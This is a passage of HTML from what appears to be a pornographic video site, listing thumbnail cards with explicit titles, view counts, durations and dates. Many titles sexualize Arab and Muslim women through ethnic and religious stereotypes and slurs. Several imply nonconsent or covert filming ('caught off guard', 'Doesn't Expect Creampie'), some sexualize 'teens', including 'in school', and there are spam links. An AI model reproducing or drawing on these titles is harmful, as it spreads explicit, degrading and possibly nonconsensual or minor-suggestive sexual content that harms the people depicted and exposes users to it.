                                        <li><p>Moroccan Arab Girl Hot Sex - Real Amateur Couple in Homemade Porn, Hot Sex Date, Hot Sex Morocco</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733722666349/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a00f256d" src="/thumbs/349/2705852733722666349_0.jpg" alt="Sexy Arab hijabi Muslim wife cheating and fucking neighbour" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Arab hijabi Muslim wife cheating and fucking neighbour</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139896</li>
                                <li><i class="la la-clock-o"></i> 15:58</li>
                                <li><i class="la la-calendar"></i> 26.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734819311873/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e16ca101" src="/thumbs/873/2705852734819311873_0.jpg" alt="Syria anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Syria anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7666</li>
                                <li><i class="la la-clock-o"></i> 9:32</li>
                                <li><i class="la la-calendar"></i> 31.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548094214749/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251d573225d" src="/thumbs/749/1426482548094214749_0.jpg" alt="Rapid fire cumshot compilation Meet new luxurious Arab gf and my manager" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rapid fire cumshot compilation Meet new luxurious Arab gf and my manager</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 25.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545060831025/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25120a55f31" src="/thumbs/25/1426482545060831025_0.jpg" alt="Hairy arab drink gay piss JD Phoenix and Blake Stone" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hairy arab drink gay piss JD Phoenix and Blake Stone</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733148229926/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97dd1f126" src="/thumbs/926/2705852733148229926_0.v1531137181" alt="Arab Sister Doesn&#039;t Expect Creampie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab Sister Doesn&#039;t Expect Creampie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123263</li>
                                <li><i class="la la-clock-o"></i> 1:49</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15379543749205261641/">
                                <div class="thumb-col-img">
                                    <img data-sg="d56f1d8e3af57d49" src="/thumbs/641/15379543749205261641_0.jpg" alt="arab algerian hijab sex cuckold wife her sister gives her gift to her saudi husband" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>arab algerian hijab sex cuckold wife her sister gives her gift to her saudi husband</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 161592</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734847860147/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e3203db3" src="/thumbs/147/2705852734847860147_0.jpg" alt="Hot arabian teen fucked in school" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot arabian teen fucked in school</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 155422</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732676736970/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb961b787ca" src="/thumbs/970/2705852732676736970_0.jpg" alt="Park60" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Park60</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34421</li>
                                <li><i class="la la-clock-o"></i> 4:24</li>
                                <li><i class="la la-calendar"></i> 25.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896166611786/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7517aa8cb4a" src="/thumbs/786/1892856896166611786_0.jpg" alt="hijab" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>hijab</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129108</li>
                                <li><i class="la la-clock-o"></i> 0:37</li>
                                <li><i class="la la-calendar"></i> 20.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14724944383762108726/">
                                <div class="thumb-col-img">
                                    <img data-sg="cc5982e6a3861136" src="/thumbs/726/14724944383762108726_0.jpg" alt="Perfect beautiful girl arab teen fat bbw 2024 nice pussy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Perfect beautiful girl arab teen fat bbw 2024 nice pussy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104845</li>
                                <li><i class="la la-clock-o"></i> 5:51</li>
                                <li><i class="la la-calendar"></i> 26.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897230834445/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751ba178b0d" src="/thumbs/445/1892856897230834445_0.jpg" alt="Om ali o hiya f choghel" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Om ali o hiya f choghel</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 363653</li>
                                <li><i class="la la-clock-o"></i> 0:29</li>
                                <li><i class="la la-calendar"></i> 19.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733658310034/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99c392592" src="/thumbs/34/2705852733658310034_0.v1525863901" alt="My Neighbor&#039;s Arab Girlfriend Sucks My Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My Neighbor&#039;s Arab Girlfriend Sucks My Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 244674</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                                <li><i class="la la-calendar"></i> 19.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734601470631/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d470a2a7" src="/thumbs/631/2705852734601470631_0.jpg" alt="Arab bbw" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab bbw</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86289</li>
                                <li><i class="la la-clock-o"></i> 8:16</li>
                                <li><i class="la la-calendar"></i> 4.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636934933839/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1018c0ad4f" src="/thumbs/839/3824942636934933839_0.jpg" alt="شرموطة نار (smarturl.it/xsqsd) ass anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>شرموطة نار (smarturl.it/xsqsd) ass anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69381</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                                <li><i class="la la-calendar"></i> 21.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732059332372/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93ceaaf14" src="/thumbs/372/2705852732059332372_0.jpg" alt="Caught!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Caught!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31669</li>
                                <li><i class="la la-clock-o"></i> 0:16</li>
                                <li><i class="la la-calendar"></i> 12.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3944785644415725556/">
                                <div class="thumb-col-img">
                                    <img data-sg="36beb1a4aa75aff4" src="/thumbs/556/3944785644415725556_0.jpg" alt="Kabyle Dz t7ok sawatha toute seule a la residence universitaire" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Kabyle Dz t7ok sawatha toute seule a la residence universitaire</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22359</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 16.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731839599383/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92fd1d317" src="/thumbs/383/2705852731839599383_0.v1574786400" alt="Wissal Moroccan Teen Fucked for $10" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wissal Moroccan Teen Fucked for $10</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 189443</li>
                                <li><i class="la la-clock-o"></i> 0:54</li>
                                <li><i class="la la-calendar"></i> 1.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/202787316266725122/">
                                <div class="thumb-col-img">
                                    <img data-sg="2d071fd5f086f02" src="/thumbs/122/202787316266725122_0.jpg" alt="Hijabi gir flashing- caught off guard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hijabi gir flashing- caught off guard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43468</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732578745427/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95be04c53" src="/thumbs/427/2705852732578745427_0.jpg" alt="Malika et kenza sous la douche" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Malika et kenza sous la douche</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 157150</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                                <li><i class="la la-calendar"></i> 6.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732143885291/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb941f4dbeb" src="/thumbs/291/2705852732143885291_0.jpg" alt="Very hot housewife aunt having sex with x bf loud moans" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Very hot housewife aunt having sex with x bf loud moans</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7866</li>
                                <li><i class="la la-clock-o"></i> 24:00</li>
                                <li><i class="la la-calendar"></i> 25.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894719387951/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7512465e92f" src="/thumbs/951/1892856894719387951_0.jpg" alt="Arab Hijab Student Gives Awesome Titjob Blowjob To Professor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab Hijab Student Gives Awesome Titjob Blowjob To Professor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 149385</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                                <li><i class="la la-calendar"></i> 2.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732263494068/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94915f1b4" src="/thumbs/68/2705852732263494068_0.jpg" alt="Ma voisine vient me sucer chez moi tous les dimanche" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ma voisine vient me sucer chez moi tous les dimanche</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 159920</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                                <li><i class="la la-calendar"></i> 21.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894711420420/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75123ec5604" src="/thumbs/420/1892856894711420420_0.jpg" alt="Arab fucks is hijabi black fuck buddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab fucks is hijabi black fuck buddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 146481</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649632858/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunk Arab Dad Lost His Manners</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110679</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 25.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637523357975/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 194235</li>
                                <li><i class="la la-clock-o"></i> 11:28</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1681162191200442310/">
                                <div class="thumb-col-img">
                                    <img data-sg="1754b01b1051d7c6" src="/thumbs/310/1681162191200442310_0.jpg" alt="Bent encg tatkfet l prof appel vedio bl3lali" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bent encg tatkfet l prof appel vedio bl3lali</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 18.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734649470884/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d74d0fa4" src="/thumbs/884/2705852734649470884_0.jpg" alt="Arab nurse fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab nurse fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68239</li>
                                <li><i class="la la-clock-o"></i> 1:15</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636664639944/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1008a451c8" src="/thumbs/944/3824942636664639944_0.jpg" alt="Dance prostitutes Egypt and sweeter sex milfs Read Your Ad Here" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dance prostitutes Egypt and sweeter sex milfs Read Your Ad Here</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37202</li>
                                <li><i class="la la-clock-o"></i> 3:30</li>
                                <li><i class="la la-calendar"></i> 4.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/316907706350201354/">
                                <div class="thumb-col-img">
                                    <img data-sg="465e1e13f966a0a" src="/thumbs/354/316907706350201354_0.jpg" alt="Tango Egypt Threesome (Me, My Wife, My Mother in Law) 2021" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tango Egypt Threesome (Me, My Wife, My Mother in Law) 2021</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38585</li>
                                <li><i class="la la-clock-o"></i> 18:09</li>
                                <li><i class="la la-calendar"></i> 17.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733962500769/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ae5abaa1" src="/thumbs/769/2705852733962500769_0.jpg" alt="Arabian young couple sex outdoor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arabian young couple sex outdoor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30398</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9052978452671253238/">
                                <div class="thumb-col-img">
                                    <img data-sg="7da2a3f01ebc4af6" src="/thumbs/238/9052978452671253238_0.jpg" alt="लड़की को सलवार में खड़े खड़े चोदा" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>लड़की को सलवार में खड़े खड़े चोदा</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78771</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8005842456847719669/">
                                <div class="thumb-col-img">
                                    <img data-sg="6f1a774c38261cf5" src="/thumbs/669/8005842456847719669_0.jpg" alt="Arab wife fucks her man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab wife fucks her man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                                <li><i class="la la-calendar"></i> 15.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733112478891/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97bb06cab" src="/thumbs/891/2705852733112478891_0.jpg" alt="Sex iraq in the university new sexy iraq 2020" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex iraq in the university new sexy iraq 2020</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 262706</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 20.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732230018381/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94717254d" src="/thumbs/381/2705852732230018381_0.jpg" alt="Arab wife fucked hard b her husband" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab wife fucked hard b her husband</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58739</li>
                                <li><i class="la la-clock-o"></i> 18:01</li>
                                <li><i class="la la-calendar"></i> 22.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731932575001/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9355c8519" src="/thumbs/1/2705852731932575001_0.jpg" alt="Lebanese mozaharat" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lebanese mozaharat</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9663</li>
                                <li><i class="la la-clock-o"></i> 0:22</li>
                                <li><i class="la la-calendar"></i> 16.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735264818436/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fbfa8504" src="/thumbs/436/2705852735264818436_0.jpg" alt="Iraqi wife at the workshop" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Iraqi wife at the workshop</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42491</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733267273780/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb984ea6834" src="/thumbs/780/2705852733267273780_0.jpg" alt="Iraqi whore" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Iraqi whore</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67727</li>
                                <li><i class="la la-clock-o"></i> 9:41</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894535277098/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751196c9a2a" src="/thumbs/98/1892856894535277098_0.jpg" alt="Higab Girls fuck the BEST " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Higab Girls fuck the BEST </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 85872</li>
                                <li><i class="la la-clock-o"></i> 6:43</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896905899912/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751a6b96f88" src="/thumbs/912/1892856896905899912_0.jpg" alt="Arab Hijab Women fucked Doggy style in Car" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab Hijab Women fucked Doggy style in Car</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49899</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                                <li><i class="la la-calendar"></i> 19.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732963612316/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb972d0e69c" src="/thumbs/316/2705852732963612316_0.jpg" alt="Arab teen anal fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab teen anal fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48690</li>
                                <li><i class="la la-clock-o"></i> 0:31</li>
                                <li><i class="la la-calendar"></i> 2.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
